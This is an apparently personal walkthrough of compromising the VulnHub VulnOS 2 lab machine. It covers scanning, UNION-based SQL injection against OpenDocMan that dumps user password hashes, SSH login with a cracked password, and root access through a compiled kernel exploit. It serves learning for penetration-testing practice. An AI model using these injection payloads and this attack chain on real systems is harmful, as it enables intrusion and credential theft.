VulnHub VulnOS 2
28 March, 2021
Machine Link: https://www.vulnhub.com/entry/vulnos-2,147/
Beginning with an nmap scan:
$ sudo nmap -A -p 1-20000 192.168.56.104
Starting Nmap 7.91 ( https://nmap.org )
Nmap scan report for 192.168.56.104
Host is up (0.00093s latency).
Not shown: 19997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 f5:4d:c8:e7:8b:c1:b2:11:95:24:fd:0e:4c:3c:3b:3b (DSA)
| 2048 ff:19:33:7a:c1:ee:b5:d0:dc:66:51:da:f0:6e:fc:48 (RSA)
| 256 ae:d7:6f:cc:ed:4a:82:8b:e8:66:a5:11:7a:11:5f:86 (ECDSA)
|_ 256 71:bc:6b:7b:56:02:a4:8e:ce:1c:8e:a6:1e:3a:37:94 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: VulnOSv2
6667/tcp open irc ngircd
MAC Address: 08:00:27:57:4F:AA (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: irc.example.net; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.93 ms 192.168.56.104
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.57 seconds
Focussing on port 80, nikto didn't report anything interesting
$ nikto -host http://192.168.56.104
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.104
+ Target Hostname: 192.168.56.104
+ Target Port: 80
+ Start Time: 2021-03-27 07:03:54 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Server may leak inodes via ETags, header found with file /, inode: 3c9, size: 531f36393d540, mtime: gzip
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7915 requests: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2021-03-27 07:04:55 (GMT-4) (61 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
The root page on port 80 mentioned /jabc as being the target to test against, so be it.
$ ./gobuster dir -u http://192.168.56.104/jabc -w wordlists/common.txt.1
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.104/jabc
[+] Method: GET
[+] Threads: 10
[+] Wordlist: wordlists/common.txt.1
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/03/27 07:08:01 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 290]
/.htpasswd (Status: 403) [Size: 295]
/.htaccess (Status: 403) [Size: 295]
/includes (Status: 301) [Size: 323] [--> http://192.168.56.104/jabc/includes/]
/misc (Status: 301) [Size: 319] [--> http://192.168.56.104/jabc/misc/]
/modules (Status: 301) [Size: 322] [--> http://192.168.56.104/jabc/modules/]
/profiles (Status: 301) [Size: 323] [--> http://192.168.56.104/jabc/profiles/]
/robots.txt (Status: 200) [Size: 1561]
/scripts (Status: 301) [Size: 322] [--> http://192.168.56.104/jabc/scripts/]
/sites (Status: 301) [Size: 320] [--> http://192.168.56.104/jabc/sites/]
/templates (Status: 301) [Size: 324] [--> http://192.168.56.104/jabc/templates/]
/themes (Status: 301) [Size: 321] [--> http://192.168.56.104/jabc/themes/]
/index.php (Status: 200) [Size: 9525]
/xmlrpc.php (Status: 200) [Size: 42]
===============================================================
2021/03/27 07:08:03 Finished
===============================================================
The robots.txt contained a number of paths that could be explored
# Directories
Disallow: /includes/
Disallow: /misc/
Disallow: /modules/
Disallow: /profiles/
Disallow: /scripts/
Disallow: /themes/
# Files
Disallow: /CHANGELOG.txt
Disallow: /cron.php
Disallow: /INSTALL.mysql.txt
Disallow: /INSTALL.pgsql.txt
Disallow: /INSTALL.sqlite.txt
Disallow: /install.php
Disallow: /INSTALL.txt
Disallow: /LICENSE.txt
Disallow: /MAINTAINERS.txt
Disallow: /update.php
Disallow: /UPGRADE.txt
Disallow: /xmlrpc.php
# Paths (clean URLs)
Disallow: /admin/
Disallow: /comment/reply/
Disallow: /filter/tips/
Disallow: /node/add/
Disallow: /search/
Disallow: /user/register/
Disallow: /user/password/
Disallow: /user/login/
Disallow: /user/logout/
# Paths (no clean URLs)
Disallow: /?q=admin/
Disallow: /?q=comment/reply/
Disallow: /?q=filter/tips/
Disallow: /?q=node/add/
Disallow: /?q=search/
Disallow: /?q=user/password/
Disallow: /?q=user/register/
Disallow: /?q=user/login/
Disallow: /?q=user/logout/
Trying out a few paths, all of them were returning 404, so I tried to enumerate using the xmlrpc.php
$ curl -v POST http://192.168.56.104/jabc/xmlrpc.php -d "<methodCall>
<methodName>system.listMethods</methodName>
<params></params>
</methodCall>"
* Could not resolve host: POST
* Closing connection 0
curl: (6) Could not resolve host: POST
* Trying 192.168.56.104:80...
* Connected to 192.168.56.104 (192.168.56.104) port 80 (#1)
> POST /jabc/xmlrpc.php HTTP/1.1
> Host: 192.168.56.104
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 88
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 88 out of 88 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: Apache/2.4.7 (Ubuntu)
< X-Powered-By: PHP/5.5.9-1ubuntu4.14
< Expires: Sun, 19 Nov 1978 05:00:00 GMT
< Last-Modified: Sat, 27 Mar 2021 08:59:10 +0000
< Cache-Control: no-cache, must-revalidate, post-check=0, pre-check=0
< ETag: "1616835550"
< Content-Length: 422
< Vary: Accept-Encoding
< Content-Type: text/xml
<
<?xml version="1.0"?>
<methodResponse>
<params>
<param>
<value><array><data>
<value><string>system.multicall</string></value>
<value><string>system.methodSignature</string></value>
<value><string>system.getCapabilities</string></value>
<value><string>system.listMethods</string></value>
<value><string>system.methodHelp</string></value>
</data></array></value>
</param>
</params>
</methodResponse>
Let's explore the website now. Viewing the page source, it looked like this website is built using Drupal. The pages I visited had the following URLs:
http://192.168.56.104/jabc/?q=cart
http://192.168.56.104/jabc/?q=node/3
http://192.168.56.104/jabc/?q=node/4
http://192.168.56.104/jabc/?q=node/1
Anything after node 7 would give "Page Not Found".
It looked like paths were accepted as a valid query parameter, so I tried out http://192.168.56.104/jabc/?q=user/login and it brought me to a login page
SQL injection didn't seem to work. Creating a new user is possible however it doesn't allow entering a password, instead a password is mailed after registering...dead end...
Looking through the available pages again I found something interesting in the source code of "Documentation"


Logging in with the given credentials, a list of files is shown. The site is powered by OpenDocMan.
My first hunch was to upload a PHP reverse shell. So I tried uploading a straight-forward reverse shell and got an error mentioning the allowed MIME types. One of those was "image/gif" so I added the magic byte of GIF to the start of the reverse shell file and uploaded it but that didn't help either.
Searching around I found a page mentioning two vulnerabilities for OpenDocMan 1.2.7, one of them is an SQLi vulnerability. After trying a whole number of payloads, I saw the output changing with this one
UNION ALL SELECT 1,version(),3,4,5,6,7,8,9

Finding out the right payload here was very interesting, I really got to learn more about SQLi. A lot of the writeups for this machine indicate using sqlmap for this, however OSCP doesn't allow usage of such automated exploitation tools.
Finding out the available databases:
UNION ALL SELECT NULL, schema_name, NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM information_schema.schemata

Listing all the tables, the table odm_user of DB jabcd0cs could be interesting.
UNION ALL SELECT NULL, CONCAT(table_name, table_schema), NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM information_schema.tables

Looks like there are two users webmin and guest and I got their hashed passwords
UNION ALL SELECT NULL, CONCAT(username, password), NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM jabcd0cs.odm_user

webmin : b78aae356709f8c31118ea613980954b
guest : 084e0343a0486ff05530df6c705c8bb4
The hash for webmin was available on https://www.md5online.org/md5-decrypt.html and it was the MD5 for webmin1980. Tried to ssh as webmin and it worked!
$ ssh webmin@192.168.56.104
The authenticity of host '192.168.56.104 (192.168.56.104)' can't be established.
ECDSA key fingerprint is SHA256:nIyyJRPJMy1g6F5m8AIT7W//x6lj3ZqhUbYuvSafKeI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.104' (ECDSA) to the list of known hosts.
webmin@192.168.56.104's password:
Welcome to Ubuntu 14.04.4 LTS (GNU/Linux 3.13.0-24-generic i686)
* Documentation: https://help.ubuntu.com/
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Wed May 4 10:41:07 2016
$ /bin/bash
webmin@VulnOSv2:~$
Ran linpeas and it indicated a PE vector because of the kernel version. So I searched and found this exploit for Linux kernel version < 3.13. It worked!
webmin@VulnOSv2:~$ gcc -o ofs ./ofs.c
webmin@VulnOSv2:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(webmin)
# whoami
root
# cd /root
# ls
flag.txt
# cat flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.
What do you think of A.I.?